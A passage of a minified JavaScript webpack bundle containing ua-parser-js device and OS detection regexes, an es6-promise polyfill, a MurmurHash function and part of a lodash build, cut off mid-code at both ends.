bui|;)/i],[f,[h,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[h,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[h,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[h,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[h,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[h,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[h,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[h,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[h,C],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[h,C],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[h,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[h,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[h,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[h,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[h,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,h,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[h,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[h,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[h,A],[d,m]],[/(nexus 9)/i],[f,[h,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[h,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[h,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[h,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[h,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return 